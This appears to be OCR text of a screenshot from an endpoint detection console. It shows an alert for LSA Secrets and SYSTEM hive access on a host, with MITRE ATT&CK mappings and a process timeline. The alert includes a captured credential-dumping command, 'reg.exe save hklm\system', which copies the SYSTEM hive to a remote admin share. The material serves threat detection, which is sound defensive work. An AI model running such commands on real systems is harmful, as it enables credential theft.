 View Key Behavior Details - Chrome
주의 요함 https://52.78.5.152:8903/#/analysis/alert/68b99a80002dc730000a6483
L
Main Content and Diagnosis:
Accessed the LSA Secrets registry key (CredentialAccess/DETECT.Event.M11795)
Detection Date:
2025-09-04 09:56:11
Host:
10.55.3.100 (redkeep)
Respond
100%
Search for diagram objects
Analysis Timeline Host Response Information
powershell.exe
Respond
Search
All Behavior category Severity Rule level
htargaryen
10.55.3.100
2
2 1
1
powershell.exe
6 16 170 5
2
vssadmin.exe
17
3
vssadmin.exe
1
4
net.exe
26
5
cmd.exe
7
6
reg.exe
1 7
2025-09-04 09:56:11
Accessed the LSA Secrets registry key RID 11795 PID 5856
CredentialAccess/DETECT.Event.M11795
TA0006 Credential Access T1003.003 OS Credential Dumping: NTDS
T1003.004 OS Credential Dumping: LSA Secrets
Target: reg.exe See more
• PID 5856
• Process Path C:\Windows\System32\reg.exe
• Hash (MD5) eb20e119aaf500e2752dc5a588b54c12
• Hash (SHA c6a168c81654f5901e864c8fd61fa54f084cd8b2e0a8ac1b83eacf9e
256) b4484f75
• File Size 94,208bytes
• User Account htargaryen
• CMD Line Encoding/Decoding (Base64)
"C:\Windows\system32\reg.exe" save hklm\system
\\10.55.4.103\C$\windows\temp\system.hive
2025-09-04 09:56:11
Attempted to inject into another process RID 10652 PID 5856
TA0005 Defense Evasion T1055 Process Injection
Target: reg.exe See more
2025-09-04 09:56:11
Registry value lookup RID 6361
TA0007 Discovery T1082 System Information Discovery
T1012 Query Registry